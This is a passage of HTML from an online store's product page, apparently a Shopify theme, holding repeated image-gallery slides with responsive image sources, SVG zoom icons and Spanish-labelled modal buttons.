  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//workland.com.mx/cdn/shop/files/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838&amp;width=1946" alt="jpg_1500x1500_59524321" srcset="//workland.com.mx/cdn/shop/files/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838&amp;width=246 246w, //workland.com.mx/cdn/shop/files/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838&amp;width=493 493w, //workland.com.mx/cdn/shop/files/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838&amp;width=600 600w, //workland.com.mx/cdn/shop/files/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838&amp;width=713 713w, //workland.com.mx/cdn/shop/files/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838&amp;width=823 823w, //workland.com.mx/cdn/shop/files/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838&amp;width=990 990w, //workland.com.mx/cdn/shop/files/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838&amp;width=1100 1100w, //workland.com.mx/cdn/shop/files/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838&amp;width=1206 1206w, //workland.com.mx/cdn/shop/files/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838&amp;width=1346 1346w, //workland.com.mx/cdn/shop/files/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838&amp;width=1426 1426w, //workland.com.mx/cdn/shop/files/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838&amp;width=1646 1646w, //workland.com.mx/cdn/shop/files/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838&amp;width=1946 1946w" width="1946" height="1557" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="40456914403587">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21017440846083__main-40456914436355"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21017440846083__main-40456914436355"
            data-alt="jpg_1500x1500_59524322"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.25; --preview-ratio: 1.25;"
>
  
  <noscript><div class="product__media media">
        <img src="//workland.com.mx/cdn/shop/files/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839&amp;width=1946" alt="jpg_1500x1500_59524322" srcset="//workland.com.mx/cdn/shop/files/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839&amp;width=246 246w, //workland.com.mx/cdn/shop/files/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839&amp;width=493 493w, //workland.com.mx/cdn/shop/files/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839&amp;width=600 600w, //workland.com.mx/cdn/shop/files/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839&amp;width=713 713w, //workland.com.mx/cdn/shop/files/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839&amp;width=823 823w, //workland.com.mx/cdn/shop/files/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839&amp;width=990 990w, //workland.com.mx/cdn/shop/files/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839&amp;width=1100 1100w, //workland.com.mx/cdn/shop/files/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839&amp;width=1206 1206w, //workland.com.mx/cdn/shop/files/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839&amp;width=1346 1346w, //workland.com.mx/cdn/shop/files/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839&amp;width=1426 1426w, //workland.com.mx/cdn/shop/files/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839&amp;width=1646 1646w, //workland.com.mx/cdn/shop/files/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839&amp;width=1946 1946w" width="1946" height="1557" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21017440846083__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//workland.com.mx/cdn/shop/files/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839&amp;width=1946" alt="jpg_1500x1500_59524322" srcset="//workland.com.mx/cdn/shop/files/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839&amp;width=246 246w, //workland.com.mx/cdn/shop/files/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839&amp;width=493 493w, //workland.com.mx/cdn/shop/files/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839&amp;width=600 600w, //workland.com.mx/cdn/shop/files/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839&amp;width=713 713w, //workland.com.mx/cdn/shop/files/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839&amp;width=823 823w, //workland.com.mx/cdn/shop/files/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839&amp;width=990 990w, //workland.com.mx/cdn/shop/files/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839&amp;width=1100 1100w, //workland.com.mx/cdn/shop/files/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839&amp;width=1206 1206w, //workland.com.mx/cdn/shop/files/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839&amp;width=1346 1346w, //workland.com.mx/cdn/shop/files/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839&amp;width=1426 1426w, //workland.com.mx/cdn/shop/files/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839&amp;width=1646 1646w, //workland.com.mx/cdn/shop/files/f57562d6-0a8d-4af5-848e-9fe1dce9ca77.jpg?v=1768046839&amp;width=1946 1946w" width="1946" height="1557" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="40456914436355">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21017440846083__main-40456914469123"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21017440846083__main-40456914469123"
            data-alt="jpg_1500x1500_59524323"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.25; --preview-ratio: 1.25;"
>
  
  <noscript><div class="product__media media">
        <img src="//workland.com.mx/cdn/shop/files/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839&amp;width=1946" alt="jpg_1500x1500_59524323" srcset="//workland.com.mx/cdn/shop/files/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839&amp;width=246 246w, //workland.com.mx/cdn/shop/files/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839&amp;width=493 493w, //workland.com.mx/cdn/shop/files/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839&amp;width=600 600w, //workland.com.mx/cdn/shop/files/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839&amp;width=713 713w, //workland.com.mx/cdn/shop/files/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839&amp;width=823 823w, //workland.com.mx/cdn/shop/files/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839&amp;width=990 990w, //workland.com.mx/cdn/shop/files/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839&amp;width=1100 1100w, //workland.com.mx/cdn/shop/files/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839&amp;width=1206 1206w, //workland.com.mx/cdn/shop/files/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839&amp;width=1346 1346w, //workland.com.mx/cdn/shop/files/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839&amp;width=1426 1426w, //workland.com.mx/cdn/shop/files/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839&amp;width=1646 1646w, //workland.com.mx/cdn/shop/files/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839&amp;width=1946 1946w" width="1946" height="1557" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21017440846083__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//workland.com.mx/cdn/shop/files/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839&amp;width=1946" alt="jpg_1500x1500_59524323" srcset="//workland.com.mx/cdn/shop/files/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839&amp;width=246 246w, //workland.com.mx/cdn/shop/files/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839&amp;width=493 493w, //workland.com.mx/cdn/shop/files/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839&amp;width=600 600w, //workland.com.mx/cdn/shop/files/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839&amp;width=713 713w, //workland.com.mx/cdn/shop/files/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839&amp;width=823 823w, //workland.com.mx/cdn/shop/files/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839&amp;width=990 990w, //workland.com.mx/cdn/shop/files/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839&amp;width=1100 1100w, //workland.com.mx/cdn/shop/files/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839&amp;width=1206 1206w, //workland.com.mx/cdn/shop/files/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839&amp;width=1346 1346w, //workland.com.mx/cdn/shop/files/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839&amp;width=1426 1426w, //workland.com.mx/cdn/shop/files/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839&amp;width=1646 1646w, //workland.com.mx/cdn/shop/files/43e30ff2-561f-4264-8670-7fe759acd158.jpg?v=1768046839&amp;width=1946 1946w" width="1946" height="1557" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="40456914469123">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21017440846083__main-40456914501891"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21017440846083__main-40456914501891"
            data-alt="jpg_1500x1500_59524324"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.25; --preview-ratio: 1.25;"
>
  
  <noscript><div class="product__media media">
        <img src="//workland.com.mx/cdn/shop/files/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838&amp;width=1946" alt="jpg_1500x1500_59524324" srcset="//workland.com.mx/cdn/shop/files/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838&amp;width=246 246w, //workland.com.mx/cdn/shop/files/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838&amp;width=493 493w, //workland.com.mx/cdn/shop/files/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838&amp;width=600 600w, //workland.com.mx/cdn/shop/files/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838&amp;width=713 713w, //workland.com.mx/cdn/shop/files/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838&amp;width=823 823w, //workland.com.mx/cdn/shop/files/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838&amp;width=990 990w, //workland.com.mx/cdn/shop/files/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838&amp;width=1100 1100w, //workland.com.mx/cdn/shop/files/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838&amp;width=1206 1206w, //workland.com.mx/cdn/shop/files/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838&amp;width=1346 1346w, //workland.com.mx/cdn/shop/files/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838&amp;width=1426 1426w, //workland.com.mx/cdn/shop/files/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838&amp;width=1646 1646w, //workland.com.mx/cdn/shop/files/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838&amp;width=1946 1946w" width="1946" height="1557" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21017440846083__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//workland.com.mx/cdn/shop/files/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838&amp;width=1946" alt="jpg_1500x1500_59524324" srcset="//workland.com.mx/cdn/shop/files/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838&amp;width=246 246w, //workland.com.mx/cdn/shop/files/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838&amp;width=493 493w, //workland.com.mx/cdn/shop/files/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838&amp;width=600 600w, //workland.com.mx/cdn/shop/files/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838&amp;width=713 713w, //workland.com.mx/cdn/shop/files/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838&amp;width=823 823w, //workland.com.mx/cdn/shop/files/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838&amp;width=990 990w, //workland.com.mx/cdn/shop/files/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838&amp;width=1100 1100w, //workland.com.mx/cdn/shop/files/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838&amp;width=1206 1206w, //workland.com.mx/cdn/shop/files/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838&amp;width=1346 1346w, //workland.com.mx/cdn/shop/files/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838&amp;width=1426 1426w, //workland.com.mx/cdn/shop/files/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838&amp;width=1646 1646w, //workland.com.mx/cdn/shop/files/a1e6e75b-54c0-430b-a812-cfb41db31a50.jpg?v=1768046838&amp;width=1946 1946w" width="1946" height="1557" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="40456914501891">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21017440846083__main-40456914534659"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21017440846083__main-40456914534659"
            data-alt="jpg_1500x1500_59524325"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.25; --preview-ratio: 1.25;"
>
  
  <noscript><div class="product__media media">
        <img src="//workland.com.mx/cdn/shop/files/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838&amp;width=1946" alt="jpg_1500x1500_59524325" srcset="//workland.com.mx/cdn/shop/files/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838&amp;width=246 246w, //workland.com.mx/cdn/shop/files/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838&amp;width=493 493w, //workland.com.mx/cdn/shop/files/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838&amp;width=600 600w, //workland.com.mx/cdn/shop/files/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838&amp;width=713 713w, //workland.com.mx/cdn/shop/files/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838&amp;width=823 823w, //workland.com.mx/cdn/shop/files/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838&amp;width=990 990w, //workland.com.mx/cdn/shop/files/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838&amp;width=1100 1100w, //workland.com.mx/cdn/shop/files/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838&amp;width=1206 1206w, //workland.com.mx/cdn/shop/files/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838&amp;width=1346 1346w, //workland.com.mx/cdn/shop/files/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838&amp;width=1426 1426w, //workland.com.mx/cdn/shop/files/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838&amp;width=1646 1646w, //workland.com.mx/cdn/shop/files/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838&amp;width=1946 1946w" width="1946" height="1557" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21017440846083__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//workland.com.mx/cdn/shop/files/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838&amp;width=1946" alt="jpg_1500x1500_59524325" srcset="//workland.com.mx/cdn/shop/files/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838&amp;width=246 246w, //workland.com.mx/cdn/shop/files/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838&amp;width=493 493w, //workland.com.mx/cdn/shop/files/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838&amp;width=600 600w, //workland.com.mx/cdn/shop/files/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838&amp;width=713 713w, //workland.com.mx/cdn/shop/files/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838&amp;width=823 823w, //workland.com.mx/cdn/shop/files/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838&amp;width=990 990w, //workland.com.mx/cdn/shop/files/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838&amp;width=1100 1100w, //workland.com.mx/cdn/shop/files/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838&amp;width=1206 1206w, //workland.com.mx/cdn/shop/files/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838&amp;width=1346 1346w, //workland.com.mx/cdn/shop/files/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838&amp;width=1426 1426w, //workland.com.mx/cdn/shop/files/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838&amp;width=1646 1646w, //workland.com.mx/cdn/shop/files/21194c03-3cc2-4327-b079-cab7d735e3e3.jpg?v=1768046838&amp;width=1946 1946w" width="1946" height="1557" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) 